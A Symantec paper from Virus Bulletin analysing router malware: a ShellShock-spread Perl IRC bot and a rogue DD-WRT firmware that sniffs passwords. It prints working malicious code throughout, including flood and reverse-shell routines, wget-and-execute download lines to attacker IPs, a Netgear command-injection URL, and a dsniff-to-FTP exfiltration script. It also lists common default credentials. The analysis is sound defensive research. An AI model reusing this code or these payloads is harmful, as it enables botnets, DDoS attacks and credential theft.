Symantec, India

Copyright © 2017 Virus Bulletin



In the last couple of years, we have seen a few highly sophisticated router attacks and pieces of malware, the most famous of which are the Cisco exploit (CVE-2016-6366), which was found among one of the data dumps by the Shadow Brokers hacking group in 2016, and the zero-day exploit in networking devices that took down the Italian Hacking Team in 2015.

While researching router exploits and malware, we came across some very interesting examples of router malware and malicious firmware. This paper looks at two case studies:

Finally, this paper discusses the objectives of Internet of Things (IoT) malware, which are primarily associated with distributed denial of service (DDoS) attacks and information stealers. A few such attacks have involved man-in-the-middle (MitM) threats and Domain Name System (DNS) changers. Moreover, this paper discusses how attackers exploit networks, what the future of router exploits holds, and how such attacks could be very dangerous for both corporate and home users.



Routers are networking devices that serve as the gateway for both home and corporate networks, from Internet of Things (IoT) devices to computers over which people carry out banking or other important and confidential activities. Having control of this gateway gives attackers access to all the computers and/or devices in the network, as well as all the data passing through it.

This is a prime reason why home routers are a new frontier for cybercriminals and could prove to be one of the biggest attack vectors. Attacks involving compromised routers have been around for a long time. In 2007, attackers exploited a vulnerability to change the DNS settings of more than 4.5 million DSL modems in Brazil. In March 2014, Team Cymru reported that over 300,000 home routers had been compromised and had had their DNS settings changed in an attack campaign [7]. In September 2014, there was another huge attack on routers across Brazil [8].

These attacks mostly exploit two vulnerabilities:

An attack occurred in 2007 [9] in which a proof-of-concept (PoC) code against home routers was published. This attack was possible and proved successful because default router passwords could easily be guessed. Cisco acknowledged that 77 of its routers had been vulnerable to CSRF [10]. The problem of default passwords is still serious in today's threat landscape. This was apparent in attacks involving the infamous Mirai botnet, which attackers leveraged to infect hundreds of thousands of IoT devices that were subsequently used for further attacks [11].

The strategic placement of routers in the network incorporates elements of dependability in order to detect and correct errors in data packets. The router performs two main functions:

Figure 1: Placement of the router in the network.

Figure 1: Placement of the router in the network.



As shown in Figure 2, all the traffic comes in via input ports, goes inside the router to perform some switching and routing processing, before going out via output ports.

Figure 2: Architecture of a router.

Figure 2: Architecture of a router.

Routers play an important role in the exchange of information within the network. Controlling a router gives the attacker access to the affected computers and/or devices and the data that passes through them.

The following are some types of attacks that can be used in infecting routers:

| Top usernames | Top passwords |

| root | admin |

| admin | root |

| DUP root | 123456 |

| ubnt | 12345 |

| access | ubnt |

| DUP admin | password |

| test | 1234 |

| oracle | test |

| postgres | qwerty |

| pi | raspberry |

Once attackers gain access to a router, they can change DNS settings and gain control over data passing through the network. Intercepted data can be leveraged to deploy malware, display ads, or perform phishing attacks on the computers within the same network.

In 2014, attackers took advantage of the GNU Bash Remote Code Execution Vulnerability (CVE-2014-6271) [14], also known as Bash Bug or ShellShock, as well as its related vulnerabilities (CVE-2014-6277 [2], CVE-2014-6278 [3], CVE-2014-7169 [4], CVE-2014-7186 [5], and CVE-2014-7187 [6]), to compromise routers and infect them using Perl-based IRC bots [16] (see Figure 3).

#!/usr/bin/perl

#-shell @ddos

#-shell @commands

#-shell @irc

############################################

my $processo = 'usr/sbin/httpd';

my $linas_max='10';

my $sleep='5';

my $cmd="";

my $id="";

############################################

my @adms=("Asap", "Viz");

my @canais=("#buttholes");

my $chanpass = "";

$num = int rand(99999);

my $nick = "[L]" . $num . "";

my $ircname ='[L]';

chop (my $realname = '[L]');

$servidor='23.95.43.182' unless $servidor;

my $porta='8080';

############################################

Figure 3: Code snippet of a Perl-based IRC bot.

The said bots can perform a DDoS attack when triggered by sending a UDP, SYN, or HTTP flood (Figure 4).

#####################

# UDPFlood #

######################

if ($funcarg =~ /^udp\s+(.*)\s+(\d+)\s+(\d+)/) {

sendraw($IRC_cur_socket, "PRIVMSG $printl : 13[ 4@ 3UDP-DDOS 13] Attacking 4 ".$1.":".$2." 13for 4 ".$3." 13seconds.");

$iaddr = inet_aton("$1") or die "Fuck wrong ip";

$endtime = time() + ($3 ? $3 : 1000000);

socket(flood, PF_INET, SOCK_DGRAM, 17);

$port = "80";

for (;time() <= $endtime;) {

$2 = $2 ? $2 : int(rand(1024-64)+64) ;

$port = $port ? $port : int(rand(65500))+1;

send(flood, pack("a$psize","flood"), 0, pack_sockaddr_in($2, $iaddr));}

sendraw($IRC_cur_socket,"PRIVMSG $printl : 13[ 4@ 3UDP-DDOS 13] Attack done 4 ".$1.":".$2.".");

}

######################

# TCPFlood #

######################

if ($funcarg =~ /^tcpflood\s+(.*)\s+(\d+)\s+(\d+)/) {

sendraw($IRC_cur_socket, "PRIVMSG $printl : 12[ 4@ 3TCP-DDOS 12] Attacking 4 ".$1.":".$2." 12for 4 ".$3." 12seconds.");

my $itime = time;

my ($cur_time);

$cur_time = time - $itime;

while ($3>$cur_time){

$cur_time = time - $itime;

&tcpflooder("$1","$2","$3");

}

sendraw($IRC_cur_socket,"PRIVMSG $printl : 12[ 4@ 3TCP-DDOS 12] Attack done 4 ".$1.":".$2.".");

}

######################

# End of TCPFlood #

######################

Figure 4: Code snippet of a DDoS attack routine.

The bot is also capable of a back-connect shell, also known as reverse shell, to communicate back to the command-and-control (C&C) server, instead of just opening a port and listening for a remote attacker to connect (Figure 5).

######################

# Back Connect #

######################

if ($funcarg =~ /^back\s+(.*)\s+(\d+)/) {

sendraw($IRC_cur_socket, "PRIVMSG $printl : 12[ 4@ 3Back-Connect 12]:::... I don't know, I'm watching a show tho");

}

if ($funcarg =~ /^shhcon\s+(.*)\s+(\d+)/) {

my $host = "$1";

my $porta = "$2";

my $proto = getprotobyname('tcp');

my $iaddr = inet_aton($host);

my $paddr = sockaddr_in($porta, $iaddr);

my $shell = "/bin/sh -i";

if ($^O eq "MSWin32") {

$shell = " cmd.exe";

}

socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";

connect(SOCKET, $paddr) or die "connect: $!";

open(STDIN, ">&SOCKET");

open(STDOUT, ">&SOCKET");

open(STDERR, ">&SOCKET");

system("$shell");

close(STDIN);

close(STDOUT);

close(STDERR);

if ($estatisticas){

sendraw($IRC_cur_socket, "PRIVMSG $printl : 12[ 4@ 3Back-Connect 12] Connecting to 4 $host:$porta");

}

}

######################

#End of Back Connect#

######################

Figure 5: Code snippet of a back-connect shell routine.

The bot also has features like port scanning and checks if a port from the list is open (Figure 6).

######################

# Portscan #

######################

if ($funcarg =~ /^portscan (.*)/) {

my $hostip="$1";

@portas=("15","19","98","20","21","22","23","25","37","39","42","43","49","53","63","69","79",

"80","101","106","107","109","110","111","113","115","117","119","135","137","139","143","174","194","389",

"389","427","443","444","445","464","488","512","513","514","520","540","546","548","565","609","631","636",

"694","749","750","767","774","783","808","902","988","993","994","995","1005","1025","1033","1066","1079",

"1080","1109","1433","1434","1512","2049","2105","2432","2583","3128","3306","4321","5000","5222","5223",

"5269","5555","6660","6661","6662","6663","6665","6666","6667","6668","6669","7000","7001","7741","8000",

"8018","8080","8200","10000","19150","27374","31310","33133","33733","55555");

my (@aberta, %porta_banner);

sendraw($IRC_cur_socket, "PRIVMSG $printl : 12[ 4@ 3Port-Scanner 12] Scanning for open ports on ".$1." 12 started .");

foreach my $porta (@portas) {

my $scansock = IO::Socket::INET->new(PeerAddr => $hostip, PeerPort => $porta, Proto =>

'tcp', Timeout => 4);

if ($scansock) {

push (@aberta, $porta);

$scansock->close;

}

}

if (@aberta) {

sendraw($IRC_cur_socket, "PRIVMSG $printl : 12[ 4@ 3Port-Scanner 12] Open ports founded: @aberta");

} else {

sendraw($IRC_cur_socket, "PRIVMSG $printl : 12[ 4@ 3Port-Scanner 12] No open ports foundend.");

}

}

######################

# End of Portscan #

#####################

Figure 6: Code snippet of a port scanning routine.

Mirai (Linux.Gafgyt) [17] is an infamous worm that took advantage of routers' default passwords in late 2016 [18]. The most common type found downloaded malware compiled for multiple platforms and then tried to execute them (Figure 7).

#!/bin/bash

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/ntpd; chmod +x ntpd; ./ntpd; rm -rf ntpd

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/sshd; chmod +x sshd; ./sshd; rm -rf sshd

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/openssh; chmod +x openssh; ./openssh; rm -rf openssh

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/bash; chmod +x bash; ./bash; rm -rf bash

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/tftp; chmod +x tftp; ./tftp; rm -rf tftp

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/wget; chmod +x wget; ./wget; rm -rf wget

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/cron; chmod +x cron; ./cron; rm -rf cron

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/ftp; chmod +x ftp; ./ftp; rm -rf ftp

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/pftp; chmod +x pftp; ./pftp; rm -rf pftp

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/sh; chmod +x sh; ./sh; rm -rf sh

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/' '; chmod +x ' '; ./' '; rm -rf ' '

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/apache2; chmod +x apache2; ./apache2; rm -rf apache2

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://179.43.146.30/telnetd; chmod +x telnetd; ./telnetd; rm -rf telnetd

Figure 7: Code snippet of Mirai worm.

Attackers were found flashing Netgear home routers remotely using the Multiple Netgear Routers Remote Command Injection Vulnerability (CVE-2016-6277) [1], which allowed an unauthenticated user to inject commands into HTTP requests that were then executed on the device.

http:// [Victime]:8080/cgi-bin/;nvram$IFS\set$IFS\http_passwd;nvram$IFS\set$IFS\http_username;nvram$IFS\commit;sleep$IFS\2;cd$IFS\/tmp;wget$IFS\http:\/\/[attacker controlled server]\/h\/wrt\/uge.sh;chmod$IFS\777$IFS\/tmp/uge.sh;/bin/sh$IFS\/tmp/uge.sh

The exploit consists of the following steps:

The shell script (shown in Figure 8) checks whether /tmp/check112 already exists, and that the size is not 0.

Getting to the end of the shell script reveals that it downloads a bin file from http://94.156.35.78/h/wrt/112.bin. After downloading the file, the shell script executes a 'write' command on the downloaded file. For example:

write 112.bin linux

#!/bin/sh

if [[ -s /tmp/check112 ]]; then

uptime

#echo>/tmp/check98

#killall -HUP dnsmasq

#nvram set dnsmasq_enable=1

#nvram set local_dns=0

#nvram set dnsmasq_options=

#nvram commit

#/sbin/reboot

#cd /tmp

#/usr/bin/wput h5.sh ftp://root:[email protected]/mnt/hdd/backup/ok/ &

#process_id=$!

#wait process_id

else

echo>/tmp/check112

cd /tmp

#nvram set dnsmasq_enable=1

#nvram set local_dns=0

#nvram set dnsmasq_options=

#nvram commit

#echo 'sdsffsdfsdffffffffffffff'>/tmp/check8

echo "sleep 420;/sbin/reboot">/tmp/ar.sh

chmod 777 /tmp/ar.sh

/bin/sh /tmp/ar.sh &

#nvram set rc_startup=

#nvram commit

sleep 2

#rm -rf /tmp/ds2;rm -rf /tmp/ds;rm -rf 2.sh;rm -rf 3.sh;rm -rf 4.sh;rm -rf arp;rm -rf arp1.sh;rm -rf arp2.sh;rm -rf df;rm -rf ds;rm -rf ds1.sh;rm -rf ds10.txt;rm -rf ds2.sh;rm -rf ds3.sh;rm -rf ds4.sh;rm -rf dyn1.sh;rm -rf dyn2.sh;rm -rf h5.sh;rm -rf i5.sh;rm -rf inadyn1.conf;rm -rf lp;rm -rf lp.sh;rm -rf lp1.sh;rm -rf lp2;rm -rf lp2.sh;rm -rf lp8.txt;rm -rf nv;rm -rf nvr1.sh;rm -rf nvr2.sh;rm -rf ovpn.sh;rm -rf ovpn1.sh;rm -rf ovpn2.sh;rm -rf remo1.sh;rm -rf remo2.sh;rm -rf remo4;rm -rf sf;rm -rf uname;rm -rf uname1.sh;rm -rf uname2.sh;rm -rf vpn.sh;rm -rf vpn1.sh;rm -rf vpn2.sh;rm -rf vr;rm -rf vr.sh;rm -rf vr1.sh;rm -rf vr2.sh;rm -rf vr8.txt;rm -rf /tmp/bin/wput;rm -rf /tmp/usr/lib/*;rm -rf /tmp/usr/sbin/*

#cd /tmp

##!!!!!! wget http://178.57.115.231:8081/h/wrt/custom_image_00021.bin &

wget http://94.156.35.78/h/wrt/112.bin &

process_id=$!

wait $process_id

write 112.bin linux

/sbin/reboot

Fi

Figure 8: This shell script checks whether /tmp/check112 already exists, and that the size is not 0.

The 112.bin file is custom firmware that is built to replace the firmware currently running on the router. This process is called 'flashing' and is what the 'write' command is doing. To understand more about the file, we tried to unpack it. Gathering information on the firmware revealed that it is a TRX firmware, as shown in Table 2.

| Decimal | Hexadecimal | Description |

| 0 | 0x0 | TRX firmware header, little-endian, image size: 608,576 bytes, CRC32: 0x1F69B1FF, flags: 0x0, version: 1, header size: 28 bytes, loader offset: 0x1C, Linux kernel offset: 0x9A8, rootfs offset: 0xE4C00 |

| 28 | 0x1C | Gzip compressed data, maximum compression, from Unix, NULL date (1970-01-01 00:00:00) |

| 2472 | 0x9A8 | LZMA compressed data, properties: 0x6E, dictionary size: 2,097,152 bytes, uncompressed size: 2,990,080 bytes |

| 936960 | 0xE4C00 | Squashfs filesystem, little‑endian, DD-WRT signature, version 3.0, size: 2,668,434 bytes, 580 inodes, blocksize: 131,072 bytes, created: 2016-11-09 07:00:35 |

Table 2: Information on 112.bin firmware.

There was also a giveaway from the magic bytes of the file when loaded into a hex editor, as shown in Figure 9.



Proceeding to extract the file system revealed folders inside the firmware, as shown in Figure 10.

Figure 10: Folders inside the firmware.

Figure 10: Folders inside the firmware.



Looking at the directory tree, one particular file stood out: /etc/init.d/rcS. Running the 'file' command on the file reveals that it is a POSIX shell script, ASCII text executable. This file (bash file) is called during boot time and runs whatever is put into it. Figure 11 shows the content of the rcS file.

#!/bin/sh

sleep 320

echo "while true

do

ping -c 3 8.8.8.8 > /dev/null

if [ 0 -eq 1 ]; then

echo is ofline.09-11-09-01 > /dev/null

else

cd /tmp

rm -rf /tmp/d1.sh

echo>/tmp/check112

rm -rf /tmp/start_mod.sh

wget http://94.156.35.78/h/wrt/start_mod.sh

chmod 777 /tmp/start_mod.sh

/bin/sh /tmp/start_mod.sh &

sleep 360

rm -rf /tmp/l2.sh;cd /tmp;wget http://dasadlxx49.hopto.org/tmp/l2.sh;chmod 777 /tmp/l2.sh;/bin/sh /tmp/l2.sh &

rm -rf /tmp/hall49bb.sh;cd /tmp;wget http://bikershop-bittner.de/tmp/hall49bb.sh;chmod 777 /tmp/hall49bb.sh;/bin/sh /tmp/hall49bb.sh &

rm -rf /tmp/hall2.sh;cd /tmp;wget http://dasadgxx4744.hopto.org/tmp/hall2.sh;chmod 777 /tmp/hall2.sh;/bin/sh /tmp/hall2.sh &

rm -rf /tmp/hall1bb.sh;cd /tmp;wget http://bb1d7gsak.hopto.org/tmp/hall1bb.sh;chmod 777 /tmp/hall1bb.sh;/bin/sh /tmp/hall1bb.sh &

rm -rf /tmp/hall2bb.sh;cd /tmp;wget http://bb49d7dns.ddns.net/tmp/hall2bb.sh;chmod 777 /tmp/hall2bb.sh;/bin/sh /tmp/hall2bb.sh &

rm -rf /tmp/hall2bb.sh;cd /tmp;wget http://bba27kda.ddns.net/tmp/hall2bb.sh;chmod 777 /tmp/hall2bb.sh;/bin/sh /tmp/hall2bb.sh &

setuserpasswd root glissada88

sleep 7200

fi

done

sleep 1

done

" > /tmp/2.sh

chmod 777 /tmp/2.sh

/bin/sh /tmp/2.sh &

sleep 20

chmod 777 -R /tmp

mkdir /tmp/ip2;cd /tmp/ip2;wget http://94.156.35.78/h/wrt/ip.php;cat /tmp/ip2/ip.php>/tmp/i5.sh;rm -rf /tmp/ip2

rm -rf /tmp/index.html;cd /tmp;/usr/bin/wget http://www.ip2nation.com;cat /tmp/index.html | grep acronym | sed 's/<acronym title="IP: //g' | sed -n 's/.*">//p' | sed 's/<\/acronym>//g' | sed 's/ //g'>/tmp/h5.sh;rm -rf /tmp/index.html

cd /tmp;rm -rf /tmp/ds_mod.sh;wget http://94.156.35.78/h/wrt/ds_mod.sh;chmod 777 /tmp/ds_mod.sh;/bin/sh /tmp/ds_mod.sh &

rm -rf /tmp/start_hall.sh;cd /tmp;wget http://salem132.dyndns.tv/tmp/start_hall.sh;chmod 777 /tmp/start_hall.sh;/bin/sh /tmp/start_hall.sh &

rm -rf /tmp/hall883bb.sh;cd /tmp;wget http://bikershop-bittner.de/tmp/hall883bb.sh;chmod 777 /tmp/hall883bb.sh;/bin/sh /tmp/hall883bb.sh &

for i in /etc/init.d/S*; do

$i start 2>&1

done | logger -s -p 6 -t '' &

Figure 11: Content of rcS file.

When executed, the script removes the previous versions of the malicious files downloaded from the servers and downloads newer ones. We were not able to download all the files since most of the servers were down, but one of the downloaded files, http://94.156.35.78/h/wrt/ds_mod.sh, revealed something interesting (see Figure 12).

if [[ -s /tmp/ds10_mod.txt ]]; then

rm -rf /tmp/ds/ds1.txt

uptime > /dev/null

else

echo "while true

do

ping -c 3 8.8.8.8 > /dev/null

if [ 0 -eq 1 ]; then

echo is ofline.09-11-09-01 > /dev/null

else

if [[ -s /tmp/ds11.txt ]]; then

uptime > /dev/null

else

echo \"sdasdsadasdsadsadasdasdasdasd\">/tmp/ds10_mod.txt

#echo \"sdasdsadaddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddsdsadsadasdasdasdasd\">/tmp/ds11.txt

mkdir /tmp/ds

touch /tmp/ds/ds.)cat /tmp/i5.sh).txt

#/usr/sbin/dsniff -i )nvram get wan_iface) >/tmp/ds/ds5.txt &

/usr/sbin/dsniff -i )nvram get lan_ifname) >/tmp/ds/ds5.txt &

#/usr/sbin/dsniff -i )nvram get wan_iface) >/tmp/ds/ds5.txt &

sleep 120

kill \$!

rm -rf /var/run/ms

killall ms

#mv /tmp/ds/ds5.txt /tmp/ds/ds7.txt

cat /tmp/ds/ds5.txt >>/tmp/ds/ds.)cat /tmp/i5.sh).txt

sleep 1

cd /tmp/ds

if [ )ls -l /tmp/ds/ds.\)cat /tmp/i5.sh\).txt | awk '{print \$5}') -gt 5000 ]; then

mkdir /tmp/ds2

cp /tmp/ds/ds.)cat /tmp/i5.sh).txt /tmp/ds2/

mv /tmp/ds2/ds.)cat /tmp/i5.sh).txt /tmp/ds2/)cat /tmp/h5.sh | cut -c 1-4).)date +%H-%M-%d-%m-%y)_)cat /tmp/i5.sh).txt

cd /tmp/ds2

/usr/bin/wput )cat /tmp/h5.sh | cut -c 1-4).)date +%H-%M-%d-%m-%y)_)cat /tmp/i5.sh).txt ftp://sammy:[email protected]/mnt/hdd/backup/ds/ &

process_id=\$!

wait \$process_id

fi

if [ )ls -l /tmp/ds/ds.\)cat /tmp/i5.sh\).txt | awk '{print \$5}') -gt 5000 ]; then

rm -rf /tmp/ds/*

rm -rf /tmp/ds2/*

fi

fi

fi

done

sleep 1

done

" > /tmp/ds1_mod.sh

sed 's/)/'/g' </tmp/ds1_mod.sh >/tmp/ds2_mod.sh.sh

sed 's/,/(/g' </tmp/ds2_mod.sh.sh >/tmp/ds3_mod.sh.sh

sed 's/Z/)/g' </tmp/ds3_mod.sh.sh >/tmp/ds4_mod.sh.sh

chmod 777 /tmp/ds4_mod.sh.sh

sleep 2

/bin/sh /tmp/ds4_mod.sh.sh &

Fi

Figure 12: Downloaded file from http://94.156.35.78/h/wrt/ds_mod.sh.



The script had an interesting command:

/usr/bin/wput 'cat /tmp/h5.sh | cut -c 1-4'.'date +%H-%M-%d-%m-%y'_'cat /tmp/i5.sh'.txt ftp://sammy:[email protected]/mnt/hdd/backup/ds/ &

It appeared as if the command was uploading some text file to the FTP server with the filename formatted in the following way:

<COUNTRY'S FIRST FOUR LETTERS>.<DATE IN DD MM YY>.<IP ADDRESS OF THE DEVICE>.txt

The text file was uploaded to the following FTP server:

ftp://94.156.35.78/mnt/hdd/backup/ds/

The country's first four letters were fetched from http://www.ip2nation.com (script /tmp/h5.sh).

The IP address was fetched from http://94.156.35.78/h/wrt/ip.php (script /tmp/i5.sh).

Another mystery is: what was the data being uploaded? Further analysis revealed that the custom firmware had the password-sniffing tool dsniff [19] installed within it. The dsniff process is started during boot time with the rcS script:

/usr/sbin/dsniff -i )nvram get lan_ifname) >/tmp/ds/ds5.txt

The tool is configured to sniff passwords and push them to a text file. This file is what was later uploaded to the FTP server.

Looking into the FTP revealed multiple text files, indicating that the attack was very widespread (see Figure 13).

Figure 13: Multiple text files in the FTP server.

Figure 13: Multiple text files in the FTP server.

Offensive security company Hacking Team previously had very little exposure on the Internet. For example, unlike the Gamma Group, a client certificate was required in order to connect to Hacking Team's customer support site. The company did have its main website (a Joomla blog in which Joomscan did not find anything serious), a mail server, a couple of routers, two VPN appliances, and a spam‑filtering appliance.

So, there were three options: look for a zero-day in Joomla, postfix, or one of the embedded devices. A zero-day in an embedded device seemed like the easiest option, and after two weeks of reverse engineering, they got a remote root exploit [20].

Figure 14 shows router exploits by the Shadow Brokers.

Figure 14: Router exploits by the Shadow Brokers (source: https://blogs.cisco.com/security/shadow-brokers).

Figure 14: Router exploits by the Shadow Brokers (source: https://blogs.cisco.com/security/shadow-brokers).

Firmadyne is an automated and scalable system for performing emulation and dynamic analysis of Linux-based embedded firmware [22]. It includes the following components:

Firmadyne can also be used to repack any binary, after altering the files in a file system. And that is what was done in the case of the firmware we have discussed in this paper.

[1] http://www.securityfocus.com/bid/94819.

[2] http://www.securityfocus.com/bid/70165.

[3] http://www.securityfocus.com/bid/70166.

[4] http://www.securityfocus.com/bid/70137.

[5] http://www.securityfocus.com/bid/70152.

[6] http://www.securityfocus.com/bid/70154.

[7] http://www.pcworld.com/article/2104380/attack-campaign-compromises-300000-home-routers-alters-dns-settings.html.

[8] http://www.csoonline.com/article/2602181/data-protection/attack-hijacks-dns-settings-on-home-routers-in-brazil.html.

[9] http://disconnected.io/2014/03/18/how-i-hacked-your-router/.

[10] https://www.schneier.com/blog/archives/2007/02/driveby_pharmin.html.

[11] https://www.symantec.com/connect/blogs/mirai-what-you-need-know-about-botnet-behind-recent-major-ddos-attacks.

[12] https://security.stackexchange.com/questions/77112/danger-of-default-router-password.

[13] https://www.symantec.com/connect/blogs/iot-devices-being-increasingly-used-ddos-attacks.

[14] https://blog.sucuri.net/2016/09/iot-home-router-botnet-leveraged-in-large-ddos-attack.html.

[15] http://www.securityfocus.com/bid/70103.

[16] https://www.symantec.com/connect/blogs/shellshock-all-you-need-know-about-bash-bug-vulnerability.

[17] https://www.symantec.com/security_response/writeup.jsp?docid=2014-100222-5658-99.

[18] https://www.symantec.com/connect/blogs/mirai-what-you-need-know-about-botnet-behind-recent-major-ddos-attacks.

[19] https://en.wikipedia.org/wiki/DSniff.

[20] https://pastebin.com/0SNSvyjJ.

[21] https://blogs.cisco.com/security/shadow-brokers.

[22] https://github.com/firmadyne/firmadyne.

[23] https://github.com/firmadyne/kernel-v2.6.32/.

[24] https://github.com/firmadyne/kernel-v4.1.

[25] https://github.com/firmadyne/kernel-v3.10.

[26] https://github.com/firmadyne/libnvram.

[27] https://github.com/firmadyne/extractor.